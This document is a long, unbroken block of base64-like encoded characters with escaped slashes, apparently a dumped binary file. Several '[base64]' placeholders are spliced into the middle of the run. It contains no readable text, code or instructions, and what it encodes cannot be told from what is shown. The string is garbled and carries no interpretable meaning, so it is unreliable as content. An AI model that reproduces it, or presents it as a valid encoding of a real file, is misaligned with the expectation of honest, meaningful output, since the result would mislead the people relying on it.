wrsfodDhzFX51OzD9HnThrUyGMlh6DDjaAju6yjr4nK1rtU+MpOhK+Bx7LHw2khDUfipbYvwbs7tzoipjGU5Y8sdkPCRe9XNbc3pry2fEQp0CMb2V+xMU16kTV0xrKNkw1ikKWPHh5iTKdTLsNxGC1OaC0mR\/0a317pUtqqMRK3I5n24+KyeSYgqukGm5joif0lFCtWlO5eJ8TLn2dSk+4hdZrzO8wtmkcb97PSV1WMJDbLukfWRBq\/HXo6u5s+7z79LX9mzY3zy3L8GXxeHx2VER1kYibbhF+advxVrHfvEeYhnb9fTPjLaYv8QLBYVSf2vIYeByystSLr8wk3\/LXP\/wAn581\/1a\/8X48W\/wBFtivN7aeSlB8WzkMepfeE622YJ84OKv4q7P8AlNX1y5v+J2fTEuksb\/2Qcd0zz7TAKukCeB1m3zkCJ+OrV7+m39zO3Q21\/tYOI3Vt3IS3Fibhxkxw+UNEpoy+cUK9axspPqYYRqvHuJ\/[base64]\/nKtRPZvH1lFetrn6QupW5twtKhRsgqpeyiTbZcPnFaV7mz7ot09f2Ygbt3QplqdZd48gEyn9G1ax3bs\/wdcrVvdG4UcEnY0I2rIpEgOCSL\/iKn4qv+fb7Qpb9fT7yxJ\/mDPZ0tfudqSl+cxeIPyiVT+dP2Z\/gR9JX8ff7Axm+piHG9acRF1CVPwiNXjvR9kT0J+62jbvxKCRuRZN1sqWQC\/ppV\/wA6n2lEfr7\/AHhYt7028Yp1XHWlXhpNtVt+iq0ju6\/6qW6V4+xg7r2y\/IQGsqKk34m1BwUT1XUbVeO1rn6qz1NkfRGzurbs14gazcTUK6TQnEG36Vq3rtpP1YW03j6SZJzmKePQxlobgitrA+2v5CrWLRP1Y2raPos4Epk0VBMT1eExJFT8VRK1WWo6j6iHdUXjUJNeRDNO3h2L\/wB1QSz2iFVRtR7EqkrQzG0QdRKvBKJYz5OOleOicO1F76shGRNW0Pto24vcnG6\/NRCZCTpKiM8E7176jKcJrppQQ5TJOz\/vqRjOSHI4Ir9kS\/z\/AC1GDKaPKbfBSQtOnuqJqnKZVYNeUk1d9RgyyDVBCyKlMGWH8S82PMCCF+B+miSHLQrIo6eNk\/[base64]\/[base64]\/1lVdMemww1D9yyEPtVVstb0cl\/avn6BiJZE7EtV7OavtWwDQZLK9iKtvw1WkrbIbRjm+nk+PBEG96tsRp9qGZwkOKggnHtWuWXo1YgcXQQjbRNSdlIgs6UIIghZbp3LVsMjTsC6rcV4VVaGmNulKzSmSIaBdBT5EtU1hNm3sNqhDdERFvUypEtEyt3J04U4qLnL81VTlip2ii9iClRE4bR\/JhSODlk7KtyY31md1SpNcHxw1Kq1eGcs0tADzcKmZRWssRS1Lq7u5PVWeWnGWKa3K\/4KZVlmsNa3Q9211+aotKaw2FFsiInZWUuqPA1WqsklQqEHoapRLKbkKNu9PRUcVuTM6wOoiEiKiemqTVOTlZBy\/[base64]\/463cszkhLehJ4JZb+igRFVe2gHVRGi\/BVLphiMonUHja69q1nC0toenvlGGIejRbxJ6q14wjKnIbcEW\/[base64]\/V5q1B\/a8RjIuToU9yQ5K+9irzaRrfVZSdbU81Pdwc6GjWOU9Jaic01a2xetHoLCSFl4wJceO2644Pf7NcWyctq1wwkntT35ONektQpPg6fi1VFLYTNXL8\/sNl5+ZFjC7DlavtXg5QUverspuiHJsrlq3l1jt\/YvcZY0W1ejs87sx9dTYDp8Q1S2zMla4hbJuXD7k3a9hM+9eQTpB2aQXl5Srt1+mE+3Rsfs5rCyjegTGgQi1R+p9o3UbLy0rrhdZrb8mdgXXo0Zh2Y5yuuJy\/ojXLN5a8Ya5gNpyBhTCehr8Q3pI3j8X5tY7rTDXStd34xUwDTTcb\/ADLwaWtHvVGm8ybqZcYx2ys1HIJk0FFBLVxTlrtm7GmrDve3hjTcdMYhZFyBIYDQ4TLhNEi+m4qlZfkTWfEr21Vn3ESiLzNmYGE1iIWVymSmsWs51DkDze9q11117+yv90uS\/S12\/thbF5reZsGE269jorzLqWacfjil\/l6XTq3\/AC+yPrEsp\/U65+mFttbzJl5Zx2Xk8fGZeFLE22rzYuF6lLqU\/wCbtHusMv8AiKz6mXaovmZGiyseGQ29MhRxCxOMk06iF8\/Tp\/ztPrWf+v8AJf8A4a\/0tDbMj5obXVWBGU5FF32nWTVOX09NDro0\/tdNvrMf4Obb+s3V+kT\/AIpg3VtqfpWPmIakqWVDNGl\/A5pr0K9vVb1aHHbq7a+6y23HMMy2\/wDJvMuIqcVbMSRfwKtP93qVJzHuGaWNURc1iiOL4VTsqYiVcsASfZFWHXhcO\/AvVTC0HuZNrFsDIfjm7p7x4pWkVZ3sqnt9YtxHAjXR404NmluNaRqwpzy1vFTncnNeB8DaPWutL3S3dUTGFq+W8MtMt6QJxVFV5VVazleIZUonUFQZ4DbtTtWs5Wa4w7MbecZCQhGnHQ4KX\/DUCl66wso6Bam3XbkqKl0WtqQiW0QMXHUFeJBV07rce3s7Vq83ZTRr8jbxEpiw7qcIr8a3rs8Mp1oVwkZlEanSVbNtLoQLUTfKa1wtcactuQAQZ74s2smhwk7vUtUm0\/SVprWfovouSzLUnS1mpZk1zdM33FT8CrUfLePrJ8VJ\/thZQs\/uSU+bgZw2BBecTADS3Zw1CtV\/J2R9T8XXP0Mjb93P15MFma3LNkuV1xltEX9FBq9e5s+6k9PX9mdH3jvE7vuhBcReHSEDFU+dHEraO7f+jKejT+rYo28Z6tiruMZN5BRS5iFVX59VUn9hb7Qn\/j6\/eTInmeTrz8SRgzbJhedxHuC\/JqBK1r3\/AL1Un9f\/APy\/0Yznm1jmpCBIxUxoF4A4Ktkl\/nIa3r3Kz9GM9K33hZp5jbcyDWlwJYKnYpAPBfzTWrx2qf1Zz07\/ANGKG8sCKEiZFxhQS6dRl1L8fUK1rHZp92M9XZH0XuJ3dt\/Isoo5VnVdRVS1B+siVWd9PutHX2R9Fk1kcYXUVjMRnLKiaUfBfxXq0bKz9YVnXaPpK0HLY5xpAWYy8g+JG3BJfxLU4iVfMHfHROmlz517Bt2eip4o5kTU0VrrpJL29N6GT2SZM9JCl\/eqUso4gtERtFqHt0rUDEeN7phoaud7qKcEX5qQSY8pPsoSl03Gu1r0\/[base64]\/fQUbqE0S6uHoWoQyv3o2DQgnM4vCyVWZWiDWhblWSW4oNauLSflrKbtqwuYUOAwhEygqqLYT7V4eisLeWsSvnI8ee22y6CPCqcpKvAfwVWPBPlpLkf4WXKjIoqjRqlx7OHZa9eno9PL3R\/I3IootwbeFUvf199RdtqU5ryD6yWsnRhkY3hMbvxRUX8lIVtC\/[base64]\/[base64]\/[base64]\/Vo2MiN1msZ\/1HGBLkWp0l92tIjDSLNpYfx2fYZclRhJkh09O3aVZ2bQwBhytu5aDHZlGUCU79yPsjSNeTkwczg1mbhM8Xre06T1W0lqrLh5Ray7kzkkxXMe665GyQiI6gTVqKrxr8KR5WeDxcmHg5kqVJdZce1NNdTl11lXPJN64h583N5esDkWZJ5UMb8Uf2Exfe+lXrU8Q8\/PkzHxczFcPCPZEtbZfYPIeq41eYgi0uuYrC5pqK1\/[base64]\/ybJmfO7cbZsScfkzko6Oo1JkHBT5yBS\/HV9fY2x9VbdXTP0Z+I8+9wZeE9CnswnXWF0oWk2z\/ADtJ2\/FW35+yvuIc9v12u3qZQ47z6jR572Nzmz0NGVHTNYmarl8hNp+tXVT9pE+6uK36yY9W\/wBGzp\/EFtfA5xqRkIGVx8SVyA4bLTrS\/ODil\/NrWO5S3uJV\/B2R6w6fiPOTau4JTrMTNMNk2Osheaea0j61MEH8dXjfqn6qz1tsfRssbzEwcp\/pRNwY6WrJfaNtyGiJPUooV0q8TSfUwytW9fcSulnJIlNyFJFFRRU0r2\/KVU4oyxtxQyyTTLseKquNrc3UJEW3y1pCJldYPIxiaFwiRltkFBwyW91H\/[base64]\/fk4Yt1AbvGnhT61axvt95ZTor9oWDe89xNPJqy0hpL2DUqHqX85Fq3z3j6kaKT9HQ4G+8+kZtHZPVcWyCZNt2X0XsKU\/J2fct1df2Mye+dy4xsVV6HMkJwVtWlTivqEk4Vf8q8fZnPU1z9yNb6zQI04\/j4rhkiEQhrC6\/OZVevct9YhWehX6TJH\/Mx4V6RYQNJqiOOpIULL297a1t+Z\/RlPR\/q2XG+YeMdjE6MQyRsbOK24Jp6LcUGqz3Y+yI6NvuxV8wcNEfRx6HNZbVOJaGyTm4J2OX\/FV\/zKf1U\/Bv8A0WA7028BgwUl5FUuJqy4vi7PChVP5mv7qz0tkfRY\/wDWu1wdbjpmW0kmqcpC4Kqt\/pClW\/[base64]\/HWMumGTiUvPYTuK6fipBZtT7OjjarMZhWuKqLZKIwy2TRUq0KzDOFeA+rsqRrG4FXrs391apLSF9j49orA2vyX\/Dxq8KSzukaIqdo961KrAbVGnSEl5CLgvrohI6YkJCCotExDTHhVDf1cF1cayl1Ujw2PC2fgz4y+7qH5uNb0lyboYWR0\/BJYuKWVU\/[base64]\/[base64]\/RU19FzX1FLOX8HBE\/FUwrMEWSYtkOrx8bVGExOEwaEab6ic7nFPkSkeCfLDlPWURFbIndV4UlG3qdW2q1+FTMKxJzzJtKQXuqJwWpwShaAjXSvBfTRD4Zt7k3hiZDMufildix9P+X6Y8R0jX55FH6Xa3B1rG7ixmfwMmGbKRHZH\/AC4Vz7dTfVs5MPCYqTFgswY0xXHI5EWpK499oy66+VbuHI5SHl8e+y+pvNlp6bnNy\/VrTXXMFpw393c8XAQv3i4y0\/lZgiIMouogrO1MSrbZlzhnOzMhmmnZJGDchwRFk29JLWs+kRdv2\/[base64]\/wBbm0hKVfZq9a5VpOXS9sy3Ib82C8J\/DiBELgLp\/Orj308OvVLr+PxAYPaiZoJEbNi8REQo7pEfFXmfFNZdNrxaHO8ZvrMuS3DCRHhRx5nWW\/YH3dVehHXyyjZxNynmIUzDvYqMx1xed1k8i8olU\/iSTvyy4TmPk4pkMlHPratTTfpKtL60VlcMYnMFHlTpMpW2XkHpRU5bDXLNuMtMZaG3gwzUwGcu+qRhPlI01V2VnMMuOZWm88lB2w\/Cgxm1nsvD9uPiER+tU66+UbZ4w1Zd\/RzZHGLDCFFL+rbH+lXdrrDjvecNKgyWHs289DNxpts9WlV9mstuuLK6dkxK7zE2Ybzb0PFMSY2rS680X2i1jWmHZyUGV3SxuRuNim8U7EWKf3z\/AIavMmWxQcY5Gde+GQtbzWkHALUNUmyIhmYzEFIhk884qSBL7W\/fVourNWPNyWax3wbOImyWHRd+3cjuEKiP5qpWERMT4lvaIt7h0+L5l75xTMaPi8jkMmb6iDrL75ukg\/R6uqto7G2v90sp6mq3usJMd50b4xO4HMdNBsYzfFY8yOJKnL6WUbrop3tn\/wCXNb9fqt9MN2X+KufjAdh5PbMaQDKWRWHDYQ\/k1dW1dlO5afcOLb06U9TKkhfxX7OkSjcyuFyDCrfQxFdCTpX87pV0R2Ij3Dit1pn1Lf8Ab\/8AEPs2UbnQck4pmR2PS4h\/la6lWv3NUe5TXpbPpGXdcLuTbUuJFyj+6YjzMwFFpXXkYFfzXNNYz2NU\/wB0N\/[base64]\/Z8V4p31FrFK4Sy1dkGIC\/0nQGzQ27rVWLLWhroxcgQfCOErly8SpdUTvRK05KYmZbC3iyxsViKyiiyAEckl79XYlZWlfGDskBlDYRwUAmxsApx1IXZerVqiZ8s\/GQRFiGjhI283wW69qF21n6lf6M2PiUcNU4EbZlreLtUS7LfNUZGsxpL4ynYgIqtg+WhFXgKCvbWlYyrLPPQ5kBedITFtFXUnpLhatolnMKTLwiKay1CE1dkFxECUVTvvqSrc8M5plveNhv4xqA4WbmClyJwTdMSP1WRexKw+a30mWnw1+sQznN45d7r\/AAcuS22yaj1DO6n3cNV7Vau3Z95ROjX9oUQbx3NFB1x7KEKIVgU22iUvTa4LXTXds+7nto1\/Zs23d77ozE\/HQ0Ng2niXUStp4R4rfTamzt3qrHVpLrmS3dLi8iNMmAJZFVCTh+lXNr715n1C\/wCDSfrLnmV8zno7igWMbdVE9l1Q\/KJV6ersTPuGN+lEfVrbnm5GRVR7CuAv0H0L8oDXVG7+jnt1J+5Q828CVkdgTm\/qi0Sf\/rEq3ywz\/Ft94Z7XmjtVy2pyUz9dlV\/VUqn5aq\/j3WLfmHtBzgmXQF9BsvD+NQtT5K\/dH42z7M0N5bWdtpzsMb9mtxA\/XtUxsr91Z03j6Sjk7jwDjdm83Acve2mS0v5CrWsxLG1Zj6NvwUiMUNXW32zBUvqEkJPxVrllELNMhEbuRPIiU5LRDXshlwdJRaHk7iXv+aoynirm8kbSKoCl176jKeKI5cmQqoTiqnooemPrcRbL+GhEsuPFdkfRFO0l4VnazSIWkdro3KOSoQcVJe\/5qznynLOAkeFCPhbxIi1XCWULiC39imlT7V+TuqURK6w7ig3IU0tZUVfwVSYXhpeQd0uiTa21IpKnyreu3TPhx7o8saTKcdixwMro2vBLVa0ppDAVwtL4370VPmrJtCNl9xp1twCUSBboVTCZbC\/IfcRFJ1Sv2VdnMK0nHBK6EqLUIZLM4wTil\/StTEqzC6YybGlNSKi9\/D\/vqYlXCizctp95pQvZB76iWlYXTGWEI7CAyq2BEW61aJVmDjyr9hUEERJeI9vZ8tTlXCtcmPERiqja\/oqDCIHT4rZCpKcKhx01V5bcLp+Os3RVZ4uS60zLIFRCULKv\/CtaOfZBk+Q6sRpFsqKKLf560tLlrVXQzJNZ9i9l\/lqIWmFiLrgwiFSWzryJb0241W0tNcKQjIiJVXtXjWMuuEkZFJ5sbrxJKjKZbUzq1ECr8\/yVZSWDJLU4tWhVRoNpwW99F\/[base64]\/YvbUBmpe+okOAVMhFPEq8Kra2ForlnowbNicTSi9i1hNsteOE6PsjwRbr6qhJUeIl5G+HdeoDrPra6oKVIXpkviNakIscS9oqgN+DH3lSpQjOEtl0GqLQVzqSY5WO6p3LUJX+BdMJgEvAXQJF9form2w6NTDyQL17gluPGprKdkIlRHG0S\/dxT02qYVANdV8APlGyKXyJU4IEuSjziuAmltF0tD6ESpiqJlBIRDEHLWXvqYUlJjw60lptOF14LUWnCaRlY5NRA+mhIpCllRKVla1cKpp5AA003Muxaszw+NTOUN03sVmYSNgzHHXI8JJyjX5vGx+n7NfIYOVjNuC\/kRiJP1DqBx8+Uf0PFWkTlWleDZNkbmwmadyTzPTRf60bEBB9GvO7HXnLq13Zue\/6eiALb1pMmR4Hvcrp0afDPbsw0tzoMSWC4SzLmB5xeap2UwrM5ZhxpmJmxs5dpxBLW1HPm\/OrDZ4WrC8jsS95uZKU8Ol0uVoUMdXP7NWrswtwyooWxVw0d4ugkeY5yAJrzVb8hHwMrGbXkMzZIzA6kJ4dIEfi1VFN+ZROjDn2KGfi90OYhIxkBP6Wp3LyjXRs2ZhFdTuGTw2HySHDcyTbsuC0JTxVNI6vZrlpd0bK+HOWor2HdmSZmtqE4OkeXUK\/SGtJnLmhxqTuadOybzOMjH0iLpE2nMJV018QyzzbJncp+7RhQQaB6c2I9UWtWoSq+q3ljsjgh25lZxyp4TzXrONFpJU9n3atupmyabJ45VO09zzNuZiRi5bKyYWQPQ1HdMhDUftfzqrt6sRXKevumbeV1uzDZTb8ZvSQBCyxE6RAQ\/wDb2qpptHpbszj01jb+4Qxk0IHRNwZBj0hL3verv8Ycmu8y6yeTzGKyCFbqyXG9LQmHKFZTSJh112S6PtXKHJySY6U8kh9wOq7x9z2a8js68S7tdsw5F5i7sbjZ5yJGRB6Zf1fKOqu\/Vr\/i4b7+MtUm7ic60aNMdUjlD9gK8wjUxXEq32c4VQR56A+Ggz\/\/ALi\/LV7RMKVtEw2HbuDNx5qDDjHLyEwS6tz9n2qyzMt9VYy6dt\/aeHhzhgDnmAl\/18Vj7Wq2vLbiydwx9vKMnFY4G5BN+MQ8WrxVXOTi1hiFKjCy98U2z4ukz4tVIhOGyt7TnTo8TMZPJBjoAiROx05ddUt4WrVXTcQOJZMoIXWcf2UpxdQo3U0tlGE0WR+7DjvuydTPgJxE8FTdekubb1y\/wG8Ykxp9ZkQg53tOnSPu1OuPLntfiosnnsduIxjihxwbLQ1w9n6Vejqw8\/b\/ADlVtbLxkXJNmMr7VwuRtE5andKlNTtWC2M9kzRyPJabGKOl1lxdIr+nXFtpMw7dfh2mPhlTE47EyZLYHHIiik2urV+bXDNJduYRZDCsliSblzTbYRyzhMj9o2PtVhesxLavlpEPzM3dsluS1i8fP\/cIHpHIuTXFcL6warV167Xj1aY\/xc9qUj3WJ\/wPT+Izfr7gR40YpiyF0SYboNOI2PslqIFX8dejr27P+5xbevqt\/b\/8r3a\/8UeVhx5sbO4mCTkG4DYDAntXoITsn4K6L9m9PtLnr09do+sLaJ5\/BDaLJZfbBBHlkKgMOTrIhP6HT\/pVWv7LHurP\/jsz4s9Ebd84dnlCaUY+QaYfG5Aog4I6u3Uomq\/irLZ+21R7iYb\/APFbfpMS6Dgt37Nmg8rGUFpt81XpkDgWT5SFE\/HVa\/stFv7v\/lS\/6\/dX+3\/4Yz7+33sszJHPQzYJUVtsnmyLSHd4r9tdcbqW9Wj\/ADcluvsrPms\/[base64]\/[base64]\/ApKlTmVZ11+0NrxW7vMZxAtuOQ3q+7F0G3VVPTYwW1R8kx9Wc6q\/Z1vH7l3rHh9WTmGXREUV6S7GZROK92hBrGe3MJjp1su429M82jTst3HPsmOsTVhwVJPzXEqPzSOhGWyxfNJ92FI0YiMrscbqCGQ3t29ururD8yZn02\/Brj2om\/OM+o04\/ttWmXCTSYSkXt9StJ+Wto7P8ARzW6mJ9ruP5r4fquJKx0qMI3XUJNmlvnUavXfFvoierb7rOH5r7QlOoAHMRBRVJSaG380yq87qwpHWu3yJvzbDeNbI5hsE6Cu2cZc1aV7LogrWVuxT7uinT249NHye\/Nntyuk5n4zJ6BVRdUm+ConvIlejomLVzDy99LVtiYTObp2y7HYJvcONVVtYfimkVb+pSvV7LVrP2Tt5DHyCf+HnR37\/2boF+RVrNfEpLolTBlsDZa2m1Xt01eFJQOJ6aKokTuqFUt1SiWBOXnD5KiVoWEVxPhgv2on\/dVoRLIVVMBRFtzf8KshCac539NESkXlaK3C\/fSSFJfldXt5hrJvCxiIqRXzH0ca2ow2GzrfCs9y2S6fPVpc8MWJxC30uKVMIlnvKiRowovBTMlT5Kzu2oo\/wCWsnVDLgpeS0vcK3X5qQTLZ0vqIh4qid3rrSIZTLBVl1wuUFVV7EtV8KTZgfBurkm2lRRMiHgvr41nK8S3n4Um1bG9yveyVzbm2tlvLGaMkNV6hpypWEQ0lXykUo7bokuttFQ\/UndVolWUDctOi208usETxd\/GplWDS0uoItotkVV4LRbDJgw1YByS4qqipZtPR6arlMQrnwJ07KqC2S9\/o7qvDOWI2Qgpthc1K6KS\/wAlThESzQlzWXmkRLNpwEUSqSvB8l2VHdR9UsLnEk7UqMLLSM8zJbU0HUKezUJUMl43nCbaFAS\/cl1WtKsrHRMesg1E0t3rdKmZTWEEjGC24aXsnclTF0WoxGccbzqNotrra6VNr4ViuWPOx8iE4ou9nctKXym9MMIVt81askguonfQPV\/10D0fXhZalB\/XXvqJlOEBvqq1HJOALi9\/[base64]\/bUowPmqwPXagelvRRCVBFU7KhMCUy2UfilxTgd+6\/elUmWsVSQgZRxpWjuocVRaxvLWkYJPmtE2jDTQ6x4Ea99RWFrSogEropF4lsqJWjLJJCohkQLwJLW9FSjLFUS6TSW4qq8O+piVZTfDSTbNdBJZLqlu6oiyeOUrLLscOol2\/pr8vdSfJEYYsh1SMlXiqrxX01asItOWKV7pbhUqYfHjK7gY3NLlTJ7jbUiQ02BSLe4IjyiFfm\/DD9PizmrMrrTn8a91AZ9jhqq0SraWZB2hkITqz8aqq2XMThrpLTVbXW1UxLrDz+Ed2yhSSH97tjqjt2LmqK2T2a+HM8OTkrLskUhFB4v2dUq+xjos3vKQ1QDKMfxJ6h1M38NcVnox6dX24kHb8ZhoRahrkvvchI1cg\/Rrl2X5eGsThWbl3ptVvJFjca9+95zJj1XAQhH9I6rTRNmd9mHFdz+cIR5smGGHc\/ypadLTglXdr63FwbO3hh7J3pg9ybgalTGXIU+H9qJOpqH872a0toynV2stp3yLO5zANuT2usP7Q82HTF36NYRonW6Y2c0bch6DtZ7F7ldB50f2fpHq0DVpiZTyirTMHtnG4tWZ6G5IhSHer8Uda7KssREn5fN4hMkQQ4DTaTjH\/PKupxzRV9UI3TGHT2HcWUJkAxQC9o0Pl7RV0TWWczmHBd67cRVeejsOMyRPrtXcI7j9EfZq9duPEuW+qZnMLvYc7HZqE3h8vCfyMsdQtNofbWHYrFZy6qVz4l1vB7Axbby\/[base64]\/OHz5SYHGKhiRB9Yg96m3XCmu8yx5ETLTngyUaS3GcIS+Ihtppv9Yqwjw3msy2jZmOckMsM5WAvxLjpHpTwl+dXPfbl0ateHdcjt+HPGKM9vots8wxQXSJ\/WrmmJl0y0nPYqdMbVxw2wBktLENv2ajXHBS+bNSWMDUiPAePSRc5tknbVrX5FLTVQbw2zIzG4IMuH0obAjq+Hc5XD\/Nrp1S591cqGRtmMbp6nfhni8DaNctdWXD8WV3jdjMyfhnJKkBiPLoOs9myKt6aJlW7k29ksXf4PJOMtvHq5z+yq2rsQrs68t0wOI3hGewuTgmmRjNjqlcfAOnxDSdkWWrqmrAm5jeGGeyMzIjIPHznSABNOU2\/6NZ20xLeNs1ZLG9HppM4o4jfw0jSbQmGnQIFzctcmysrxdfLP2lIwOcXAzgLNtkIukI6dRe6VKRMNK3iWr7o8toeZwkV8so3HzBCJG42nL+dVo3zE+S+pz7cU6Rt0oe3IynMfca0wpgN\/Z8niIa67UjZDjmOMti8qd95JMhJw+bjmrsohBomx0iI\/Srz99Mw7uvsmzbN3b5yu3d04nbmI+DX96GJFcyEg90SLw1zdfqzMm\/fwZsvMQ8tnwx2bzDcMI5feKWppS0+ESCu78GWP5cSumpZ4ptXWZ77keSRLH6D5NNqIesVSprqtT14XiK39+WAz5ibx2\/lcWmF3PMCLIVRlDLkLJRCLsT7XVW9tm2vq0ub4NU+6w6WXnJuuA6\/h4G5Y03IiHXcbkwhRETxWQg6daa+1u+s5\/wAGVunpn7x\/ivdq\/wAS2Ukvs4zceBhO5JT0jKiq40Kj+f1Uv89TP7C1fdYP+MrPq0s\/J+fePxhkM7EzYgPEZIUY23kuny9OunT36291ly7f11q+rQ2rF+dezp+KSauRlRBZTqSfiI56hH19LqX+auqO5qn6uPZ0dtf6t925vrZUh5ehuiG5MmiJkLriMqAL4Us5pWtbbdc\/3QrXTsr\/[base64]\/[base64]\/KM+Wdq+PDmj0OV8Y8sm6vIfOKpxRfRXVW3jw5fj8+WaGOkEiISo16EvdfxVMtcxDOYxNyFCNTVV7OyojEI5S6RhdjTXhCU8wEKNdFBx1LmvyDXJs3w2ppy39nAY+O1CGEyjx61Ca4q8\/[base64]\/SrorSXLfj9lx\/1fvoURWMzOO3cao5+ui1rFJZTx+xw+YvmHGTUWTJ0B7nIzC\/jRtF\/HUTWYZzFWfH84t3tp9r8C+qe+wqfqGNZzKYpViZPz43DFcYR3D455CRb6OqHf6zKqTZpXTWWz4bzxkSIbTsjbYLdVv05Sj3+toqvE5Uvpx9W1RvOnFuCXXwslnSqX0ugf5UGrKTq\/qs\/\/AJg2wTxtuQ8i0SKiKvTaJLqiL2o7f8VXisqcJWrnmns4WU6s1+PYbrrYcW36CFUzVFaSrmPM3YklhwmtwNIhOCKdRt5vivdztjWEzEN\/jt9nRo8\/EpiFkhko4g6OtwzdEU09y8yp3VetnPspMfRhS8viHY0dWspDdQkTQQPtle\/osVazHhzRPlLAVHAMm1QxtdCFbpU1jwrafKxlsuNBEQw03AlRflqtob0lTC2qp2cawl1RK5xWPeeRx0BvpW3bV6wzvZtcdj4QVUwV10k4illtWkQxmSA5JM+VhBROy6\/8KtlRROi8eaa6lgK4dlZTDaG1SHkYXWRoRN9t65dnl0UjCqR1yQ6sg+YRWyInaiLWWFsrNtQeafE+UVHmP0376iE4YpQopoul2yJ4U7KurJ0KOEcXnXCVWUVdC+m1UmVoSOyleiuEf2YX+yD5KQmVKHUmOAiEgiPEh\/[base64]\/dUciahuCBSHNa60QrdvBO\/jU5RhmXJh1Sb6AK2llD0X+WownIVzIOcnURG+7gnFF9SVMVJsrJKSVRRNL6eAqqcET1VeIUlUvtGhqRcfkqVJlEaDrRPQPZQfI3bOOhxseJuQ257en9n8JV+YX3P1OuuFwOyhyc9vNAyuNjjy\/C6KimyZTOuF23tGHDdekuCT7xAWhlXNI\/o08k+HHHY\/RWeL76WbdLqtoX3X0R0VvSFNs5hPthnGu5FC6izAZ8Fl6ZVbZ6U068Nxx0VmVul6TFZc\/wAq1qKGvLq\/Trjl2ely1lchunLhGzvQxuNxfMEe3MX51Z204TE5YD2G2nCyMvPrLKZJb+61+BP0K21TxZXrlhx\/KTa+f624EbcaNwtb7YEWhSq89hh+FyVuQ8u8Zh4spnBY\/[base64]\/LVc3Ek4jo7pCBHwsaQQnpiOEVh92sa52wz22+OzuG3NwQ9yYaJPRzWrgkPFdTnJ\/wDlrCNU1l2c4tVrex8ZhMluLJSJ8gDOO6440zIQhv8AnV0XthjFOS5Py\/yUqXNyLk5plp4iFqKHNpH3veqabFbafDh+59sR8UXwyG\/kZxOET7zqdNsOb2a9Ol\/4vKmnldbbw8Ece5ksq9IiYrH+LpaRJxz3eeuG+zy7dNPDm+eyud3SR4tXzaxscv8AIRUP7MW\/ZItHiKt9etjffN\/DdNobD3R0xyEOakBtwf8AL5BzSWn6uuuqLcYZxV0KbgjgnDnlPbddZD\/1Ikc1kZe9XNfblvro2yFt1iTj\/wB8\/uhQjOfsriu6eoVcdtnl30r4U2a3pmBOTt7beFjxp7OmO7KuPVH3tNafCyjb5I5t7KSm4oZbcKLHbHnbbe6jol+YVZWjDSL5ZuV3TtrZuIQIjyTJjJaRbfUtZ\/nVFa8lrb4qxNmZjHZ3KQJcw1dOYukyACIYw1jspxlpqtF0+9ttMnl5M3DvHJmvaQiyFd5W621SjbVBG2xmsbihm7rciS44jqacQtLn6IeKum0y5ImIln4x\/C4v\/Mm6j7coeVtvVXm78y7tV4w55vnc2BgSokmYw5OjOGOuOGoLjW\/[base64]\/9Va9akRLl37ubSZBz0bOdJkC\/E\/0p+L61enWIl5t4tDpmz8+EaAJ5Jjq4nHl1IrLheLX4qy2aYl1ad1ohtDGPa3N1MnjpbbTRajCLYtQe7y1zbKOiLuepOyGaycvHR5vSns8j5e0Y\/Rqlaom8vUewcbhpO3lxuVZdlyoqc7ihpL9KuDf7enrnw5d5kzZ+3nwgxm0lY9l0XWhcXVoL2hq\/Xlz9iW8bY3LtKc38FlenGdKKI6LcoF7v0qvOuYlW3lr+Nkzozk0DNWzkOkLQ6P6n2S\/RraaTMK1hqucyUbHm3aSrigmqM4qXIV1cxafeKprqmE2vElj7v3e85CfibkyGP66EFglmKEKafG2hWT8Facr19TLGdWu3usH5fzX8x8Bu1IMfcKSAANTqm0w8K8vvG2pfgWunX2Nn3cWzra6\/RtuzP4od\/wAiW7AyuEhZKMq80smXgVfnFzQv4K0nfs+0Mfxtdvu3bCfxFRP3oUaXtdQJw9LbzEm2v6rRt\/0qv+Z96p\/4\/wC1nZcX\/Ezs6TPHDT8bPxoCI6H1abdBCFeYVUHFL+bT8yn1iT8DZ9Jhb7p3bsyQ7Kyo5sMeEWxq0806A6bd5KGn8dba+3rt9XJs6W2n0Q7R3ztTMyVh4\/cuNmuC2RILEtozHvW4oV0\/BW\/Ok+phlGu8e4luhmkh91w3lNlAS2leC\/LVseWdpwUjKCCE9cF4oAot\/krXj4Z8mbAkk0Mp8VFHlEekhr4RHt4VhaG9bEWQ7JkooogAg3UVVF1LSYRF\/[base64]\/NokIdS3YFOKp8tRbsxLorqltGKg4qI+w9HZA3G11XcVST565L7ZdNaQ6vk5Db0UBFRXqt3bVOCqRVzzOWsThpGIlsxgyMmUZj8Oiq2g+123pFETfLV3sg5MlFNE0Fols00vYKDW1KqWuto0l119SdMFaPi+g8EtbtvS\/[base64]\/HWU1WiWm7yx2PjLB+HeVxF1iarbgo2rGauqktjwOOxSYPHyXXEuSmjia7W5l7avrhjtu3eOztloRR9kHBIboqqRfkrWYY8zmx2+466Qg2iiXC6LxStKQrNz8hG24eMlOkbQuABKljVC7KtaE67+XG8G5AZnYtZJiUIpoq6a9g8O\/wDDXm7HqxHh6s+LFnqk82AwWm1I5COcpBb0U1w5NzztvF+EeLgtNRlRENTadsvhJV4fjr1bV\/i8eJ\/kh25dvFgEZtUkTXen1kJRVF1eqr0j+LK\/my53hntzwZUeG3mpDLuPbRPsH3A1AfH2STs7K490vV61MtV\/643tCIVZ3NkCbPiBOPm5+upVx5l6M0rj07jsfeO+3IEJ49xE4MwnDJs2GTVBHh4lD1VvSXJs1w6w3vfcLDfMbT6oi6lJoUVf0bVrDCdUHsb\/AM4LqC7EhmKW5kFxFsqfXt+KpwpwxLS8p5wTYG724MrCsOxxJrpug8QqSlZOxRL01z778Idmvr8vquXvN1mXKkKeCdFltzSjgvoSF8ygNeX+V\/R1T05+7dMB5jYaY5oKBKjqCITql01S3G9l1pVJ7tftK0dG\/wB4ZOZ809tRSNk3XmmRtxVlVv2e6q1rXsUllfrXqq4vmRs2WaJ++On6QJl4eHqVQtWvy0+7H4bz9FqW\/dqv6RTPRGhGw9Nx1G7fLrtUc6\/c+O8fRcpuTb0iOwA5qCQndW1GQ2qLxtwsVItX7wcbfaWREOO8prFeB3Una2SF+StMssJws0WkeKAKr2d9EwjbAxVUJU121Lfuv\/[base64]\/MjNaPi8vkZLIpqaZcXQ1+aQVt4hWuW77ePPOMu4zIZVVF7kJt13qENWnXDet8K9WJkDJScRDldQCLVpQNf86qRSIRe2U0N2bjZFnRM8g8ekWV01S\/[base64]\/M7YOI023h\/sWR5h0c1635+HFen8nUNi7bht44zmJ15L3M7rTsri3TMu7XHhy3zJ225OlriokZsIBc\/W6hBo97l9qtN